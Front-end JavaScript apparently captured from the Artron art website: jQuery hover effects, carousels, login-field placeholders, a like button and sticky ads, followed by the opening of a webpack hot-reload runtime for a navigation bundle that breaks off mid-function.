		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});

	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");
				}
		);

	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});


	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});

	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});

	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	});
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}

    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		});

	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});

	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	});
	$(".bNav a:first").css("background-image", "none");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},

	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});

	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");
			}
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		$(this).removeClass("qrHover");
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);

		$(this).css("height", waterH +  "px");
	});
	$(".user").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);

	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}



	},function(){});
});
$(document).ready(function(){
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }

    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }

    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })

        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
		/*兜藏分享 2016.1.15 zjl*/
	  	if($(".shareDou").length){
		  var sharDou = $(".shareDou") ;
		  sharDou.find('img').attr('src','//qrcode.artron.net/?text='+window.location.href+'?dou=1&el=10&margin=0');
	  	}

    })

$(function(){
	var supportBtn=$('.supportBtn');
	$('.supportBtn').bind('click',function(){
		var uId=$(this).attr("data-uid");
		var code=$(this).attr("data-newscode");
		var url=window.location.href;
		//if(!uId){
		//    //alert('请先登录雅昌艺术网')
		//	window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
		//	return false;
		//}
		if($(this).hasClass('dis')){
			return false;
		}
		$(this).addClass('dis');
		$.ajax({
			url:'//news.artron.net/DataApi/NewsParse.php',
			data:{newscode:code},
			type:'POST',
			success:function(data){
				var data=eval("("+data+")");
				console.log(data)
				if(data.code==0){
					$('.supportBtn').addClass('clickOn');
					$('.supportBtn').html(data.dataTotal);
				}else{
					return false;
				}
				$('.supportBtn').removeClass('dis');
			}
		})
	});
    (function (content) {
        if(content){
            var oDiv = $(".artAdvBox").offset(),
                oTop = $("#topFix").outerHeight(),
				oClose = $(".closeAdv");
            $(window).bind("scroll",function () {
                var scrollTop = document.documentElement.scrollTop||document.body.scrollTop || document.body.scrollTop;

                if(scrollTop+oTop >= oDiv.top){
                    content.css({
                        "position":"fixed",
                        "top":"36px",
						"margin-left":"490px"
                    });
                }else{
                    content.css({
                        "position":"absolute",
                        "top":"0px",
						'margin-left':"150px"
                    });
                }
            });
            oClose.bind("click",function () {
				$(".artAdvRightFix").hide();
            })
        }
    })($(".artAdvRightFix"))
})

--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/top/topNav.umd.js
body_size: 196456
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory(require("vue"));
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["topNav"] = factory(require("vue"));
	else
		root["topNav"] = factory(root["Vue"]);
})((typeof self !== 'undefined' ? self : this), function(__WEBPACK_EXTERNAL_MODULE_vue__) {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	function hotDisposeChunk(chunkId) {
/******/ 		delete installedChunks[chunkId];
/******/ 	}
/******/ 	var parentHotUpdateCallback = (typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"];
/******/ 	(typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"] = // eslint-disable-next-line no-unused-vars
/******/ 	function webpackHotUpdateCallback(chunkId, moreModules) {
/******/ 		hotAddUpdateChunk(chunkId, moreModules);
/******/ 		if (parentHotUpdateCallback) parentHotUpdateCallback(chunkId, moreModules);
/******/ 	} ;
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadUpdateChunk(chunkId) {
/******/ 		var script = document.createElement("script");
/******/ 		script.charset = "utf-8";
/******/ 		script.src = __webpack_require__.p + "" + chunkId + "." + hotCurrentHash + ".hot-update.js";
/******/ 		if (null) script.crossOrigin = null;
/******/ 		document.head.appendChild(script);
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadManifest(requestTimeout) {
/******/ 		requestTimeout = requestTimeout || 10000;
/******/ 		return new Promise(function(resolve, reject) {
/******/ 			if (typeof XMLHttpRequest === "undefined") {
/******/ 				return reject(new Error("No browser support"));
/******/ 			}
/******/ 			try {
/******/ 				var request = new XMLHttpRequest();
/******/ 				var requestPath = __webpack_require__.p + "" + hotCurrentHash + ".hot-update.json";
/******/ 				request.open("GET", requestPath, true);
/******/ 				request.timeout = requestTimeout;
/******/ 				request.send(null);
/******/ 			} catch (err) {
/******/ 				return reject(err);
/******/ 			}
/******/ 			request.onreadystatechange = function() {
/******/ 				if (request.readyState !== 4) return;
/******/ 				if (request.status === 0) {
/******/ 					// timeout
/******/ 					reject(
/******/ 						new Error("Manifest request to " + requestPath + " timed out.")
/******/ 					);
/******/ 				} else if (request.status === 404) {
/******/ 					// no update available
/******/ 					resolve();
/******/ 				} else if (request.status !== 200 && request.status !== 304) {
/******/ 					// other failure
/******/ 					reject(new Error("Manifest request to " + requestPath + " failed."));
/******/ 				} else {
/******/ 					// success
/******/ 					try {
/******/ 						var update = JSON.parse(request.responseText);
/******/ 					} catch (e) {
/******/ 						reject(e);
/******/ 						return;
/******/ 					}
/******/ 					resolve(update);
/******/ 				}
/******/ 			};
/******/ 		});
/******/ 	}
/******/
/******/ 	var hotApplyOnUpdate = true;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentHash = "dec5f5a672e9dd99b1a9";
/******/ 	var hotRequestTimeout = 10000;
/******/ 	var hotCurrentModuleData = {};
/******/ 	var hotCurrentChildModule;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParents = [];
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParentsTemp = [];
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateRequire(moduleId) {
/******/ 		var me = installedModules[moduleId];
/******/ 		if (!me) return __webpack_require__;
/******/ 		var fn = function(request) {
/******/ 			if (me.hot.active) {
/******/ 				if (installedModules[request]) {
/******/ 					if (installedModules[request].parents.indexOf(moduleId) === -1) {
/******/ 						installedModules[request].parents.push(moduleId);
/******/ 					}
/******/ 				} else {
/******/ 					hotCurrentParents = [moduleId];
/******/ 					hotCurrentChildModule = request;
/******/ 				}
/******/ 				if (me.children.indexOf(request) === -1) {
/******/ 					me.children.push(request);
/******/ 				}
/******/ 			} else {
/******/ 				console.warn(
/******/ 					"[HMR] unexpected require(" +
/******/ 						request +
/******/ 						") from disposed module " +
/******/ 						moduleId
/******/ 				);
/******/ 				hotCurrentParents = [];
/******/ 			}
/******/ 			return __webpack_require__(request);
/******/ 		};
/******/ 		var ObjectFactory = function ObjectFactory(name) {
/******/ 			return {
/******/ 				configurable: true,
/******/ 				enumerable: true,
/******/ 				get: function() {
/******/ 					return __webpack_require__[name];
/******/ 				},
/******/ 				set: function(value) {
/******/ 					__webpack_require__[name] = value;
/******/ 				}
/******/ 			};
/******/ 		};
/******/ 		for (var name in __webpack_require__) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(__webpack_require__, name) &&
/******/ 				name !== "e" &&
/******/ 				name !== "t"
/******/ 			) {
/******/ 				Object.defineProperty(fn, name, ObjectFactory(name));
/******/ 			}
/******/ 		}
/******/ 		fn.e = function(chunkId) {
/******/ 			if (hotStatus === "ready") hotSetStatus("prepare");
/******/ 			hotChunksLoading++;
/******/ 			return __webpack_require__.e(chunkId).then(finishChunkLoading, function(err) {
/******/ 				finishChunkLoading();
/******/ 				throw err;
/******/ 			});
/******/
/******/ 			function finishChunkLoading() {
/******/ 				hotChunksLoading--;
/******/ 				if (hotStatus === "prepare") {
/******/ 					if (!hotWaitingFilesMap[chunkId]) {
/******/ 						hotEnsureUpdateChunk(chunkId);
/******/ 					}
/******/ 					if (hotChunksLoading === 0 && hotWaitingFiles === 0) {
/******/ 						hotUpdateDownloaded();
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 		fn.t = function(value, mode) {
/******/ 			if (mode & 1) value = fn(value);
/******/ 			return __webpack_require__.t(value, mode & ~1);
/******/ 		};
/******/ 		return fn;
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateModule(moduleId) {
/******/ 		var hot = {
/******/ 			// private stuff
/******/ 			_acceptedDependencies: {},
/******/ 			_declinedDependencies: {},
/******/ 			_selfAccepted: false,
/******/ 			_selfDeclined: false,
/******/ 			_selfInvalidated: false,
/******/ 			_disposeHandlers: [],
/******/ 			_main: hotCurrentChildModule !== moduleId,
/******/
/******/ 			// Module API
/******/ 			active: true,
/******/ 			accept: function(dep, callback) {
/******/ 				if (dep === undefined) hot._selfAccepted = true;
/******/ 				else if (typeof dep === "function") hot._selfAccepted = dep;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._acceptedDependencies[dep[i]] = callback || function() {};
/******/ 				else hot._acceptedDependencies[dep] = callback || function() {};
/******/ 			},
/******/ 			decline: function(dep) {
/******/ 				if (dep === undefined) hot._selfDeclined = true;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._declinedDependencies[dep[i]] = true;
/******/ 				else hot._declinedDependencies[dep] = true;
/******/ 			},
/******/ 			dispose: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			addDisposeHandler: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			removeDisposeHandler: function(callback) {
/******/ 				var idx = hot._disposeHandlers.indexOf(callback);
/******/ 				if (idx >= 0) hot._disposeHandlers.splice(idx, 1);
/******/ 			},
/******/ 			invalidate: function() {
/******/ 				this._selfInvalidated = true;
/******/ 				switch (hotStatus) {
/******/ 					case "idle":
/******/ 						hotUpdate = {};
/******/ 						hotUpdate[moduleId] = modules[moduleId];
/******/ 						hotSetStatus("ready");
/******/ 						break;
/******/ 					case "ready":
/******/ 						hotApplyInvalidatedModule(moduleId);
/******/ 						break;
/******/ 					case "prepare":
/******/ 					case "check":
/******/ 					case "dispose":
/******/ 					case "apply":
/******/ 						(hotQueuedInvalidatedModules =
/******/ 							hotQueuedInvalidatedModules || []).push(moduleId);
/******/ 						break;
/******/ 					default:
/******/ 						// ignore requests in error states
/******/ 						break;
/******/ 				}
/******/ 			},
/******/
/******/ 			// Management API
/******/ 			check: hotCheck,
/******/ 			apply: hotApply,
/******/ 			status: function(l) {
/******/ 				if (!l) return hotStatus;
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			addStatusHandler: function(l) {
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			removeStatusHandler: function(l) {
/******/ 				var idx = hotStatusHandlers.indexOf(l);
/******/ 				if (idx >= 0) hotStatusHandlers.splice(idx, 1);
/******/ 			},
/******/
/******/ 			//inherit from previous dispose call
/******/ 			data: hotCurrentModuleData[moduleId]
/******/ 		};
/******/ 		hotCurrentChildModule = undefined;
/******/ 		return hot;
/******/ 	}
/******/
/******/ 	var hotStatusHandlers = [];
/******/ 	var hotStatus = "idle";
/******/
/******/ 	function hotSetStatus(newStatus) {
/******/ 		hotStatus = newStatus;
/******/ 		for (var i = 0; i < hotStatusHandlers.length; i++)
/******/ 			hotStatusHandlers[i].call(null, newStatus);
/******/ 	}
/******/
/******/ 	// while downloading
/******/ 	var hotWaitingFiles = 0;
/******/ 	var hotChunksLoading = 0;
/******/ 	var hotWaitingFilesMap = {};
/******/ 	var hotRequestedFilesMap = {};
/******/ 	var hotAvailableFilesMap = {};
/******/ 	var hotDeferred;
/******/
/******/ 	// The update info
/******/ 	var hotUpdate, hotUpdateNewHash, hotQueuedInvalidatedModules;
/******/
/******/ 	function toModuleId(id) {
/******/ 		var isNumber = +id + "" === id;
/******/ 		return isNumber ? +id : id;
/******/ 	}
/******/
/******/ 	function hotCheck(apply) {
/******/ 		if (hotStatus !== "idle") {
/******/ 			throw new Error("check() is only allowed in idle status");
/******/ 		}
/******/ 		hotApplyOnUpdate = apply;
/******/ 		hotSetStatus("check");
/******/ 		return hotDownloadManifest(hotRequestTimeout).then(function(update) {
/******/ 			if (!update) {
/******/ 				hotSetStatus(hotApplyInvalidatedModules() ? "ready" : "idle");
/******/ 				return null;
/******/ 			}
/******/ 			hotRequestedFilesMap = {};
/******/ 			hotWaitingFilesMap = {};
/******/ 			hotAvailableFilesMap = update.c;
/******/ 			hotUpdateNewHash = update.h;
/******/
/******/ 			hotSetStatus("prepare");
/******/ 			var promise = new Promise(function(resolve, reject) {
/******/ 				hotDeferred = {
/******/ 					resolve: resolve,
/******/ 					reject: reject
/******/ 				};
/******/ 			});
/******/ 			hotUpdate = {};
/******/ 			var chunkId = "topNav.umd";
/******/ 			// eslint-disable-next-line no-lone-blocks
/******/ 			{
/******/ 				hotEnsureUpdateChunk(chunkId);
/******/ 			}
/******/ 			if (
/******/ 				hotStatus === "prepare" &&
/******/ 				hotChunksLoading === 0 &&
/******/ 				hotWaitingFiles === 0
/******/ 			) {
/******/ 				hotUpdateDownloaded();
/******/ 			}
/******/ 			return promise;
/******/ 		});
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotAddUpdateChunk(chunkId, moreModules) {
/******/ 		if (!hotAvailableFilesMap[chunkId] || !hotRequestedFilesMap[chunkId])
/******/ 			return;
/******/ 		hotRequestedFilesMap[chunkId] = false;
/******/ 		for (var moduleId in moreModules) {
/******/ 			if (Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				hotUpdate[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if (--hotWaitingFiles === 0 && hotChunksLoading === 0) {
/******/ 			hotUpdateDownloaded();
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotEnsureUpdateChunk(chunkId) {
